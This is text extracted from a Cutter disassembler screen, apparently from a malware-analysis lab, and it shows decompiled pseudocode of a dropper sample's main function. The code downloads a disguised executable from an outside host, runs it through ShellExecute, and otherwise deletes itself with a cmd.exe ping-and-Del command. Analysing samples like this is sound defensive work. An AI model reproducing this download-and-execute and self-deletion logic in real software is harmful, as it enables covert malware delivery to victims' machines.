 Cutter – C:\Users\corvus\Desktop\Dropper.DownloadFromURL.exe.malz
File Edit View Windows Debug Help
Type flag name or address here
Functions
Name
fcn.00401a05
fcn.00401a08
fcn.00401a0c
fcn.00401a12
fcn.00401a1e
fcn.00401a21
fcn.00401a42
fcn.00401a45
fcn.00401a4b
fcn.00401a68
fcn.00401a74
fcn.00401a7a
fcn.00401a80
fcn.00401b9a
fcn.00401b9f
fcn.00401be2
fcn.00401c44
fcn.00401c4c
fcn.00401cb0
fcn.00401d37
fcn.00401f07
fcn.00401fc1
fcn.00402040
fcn.004020f0
fcn.004021d0
fcn.00402493
fcn.00402560
loc.00401623
main
sub.KERNEL32.dll_IsProcessorFea
sub.VCRUNTIME140.dll___current
sub.VCRUNTIME140.dll___current
sub.VCRUNTIME140.dll__except_h
sub.VCRUNTIME140.dll_memset
sub.api_ms_win_crt_heap_l1_1_0.
sub.api_ms_win_crt_locale_l1_1_0
sub.api_ms_win_crt_math_l1_1_0.
Quick Filter X
Visual Studio Code
Decompiler (main)
/* jsdec pseudo code output */
/* C:\Users\corvus\Desktop\Dropper.DownloadFromURL.exe.malz @ 0x401080 */
#include <stdint.h>
int32_t main (void) {
HANDLE hObject;
int32_t var_4h_3;
int32_t var_1ch;
int32_t var_4h;
int32_t var_60h_2;
int32_t var_60h;
int32_t var_270h;
int32_t var_67ch_2;
int32_t var_67ch_3;
int32_t var_67ch;
eax = *(0x404004);
eax ^= esp;
eax = uint32_t (*InternetOpenW)(char*, void, void, void, void) ("Mozilla/5.0", eax, 0, 0, 0);
ecx = esp;
*(0x404388) = eax;
*(esp) = 0x7d0;
var_4h = 0;
fcn_004011e0 ();
eax = URLDownloadToFileW (0, "http://ssl-6582datamanager.helpdeskbros.local/favicon.ico", "C:\\Users\\Public\\Documents\\CR433101.dat.exe", 0, 0);
if (eax == 0) {
uint32_t (*InternetOpenUrlW)(uint32_t*, char*, void, void, void, void) (*(0x404388), "http://huskyhacks.dev", eax, eax, 0x40000000, eax);
ecx = esp;
*(esp) = 0xc8;
var_4h_3 = 0;
fcn_004011e0 ();
eax = uint32_t (*ShellExecuteW)(void, char*, char*, void, void, void) (0, "open", "ping 1.1.1.1 -n 1 -w 3000 > Nul & C:\\Users\\Public\\Documents\\CR433101.dat.exe", 0, 0x403138, 1);
eax = 0;
ecx = var_67ch_3;
ecx ^= esp;
fcn_00401399 ();
return eax;
}
eax = &var_4h;
memset ();
eax = &var_60h;
__asm ("xorps xmm0, xmm0");
*(esp) = xmm0;
GetModuleFileNameW (0, eax, 0x104);
eax = &var_270h;
fcn_00401010 (eax, 0x208, "cmd.exe /C ping 1.1.1.1 -n 1 -w 3000 > Nul & Del /f /q \"%s\"", var_60h_2);
uint32_t (*CreateProcessW)(void, void, void, void, void, void, void, void, void, void) (0, var_270h, 0, 0, 0, 0x8000000, 0, 0, var_1ch, esp);
Dashboard Strings Imports Search Disassembly Graph (main) Hexdump Decompiler (main)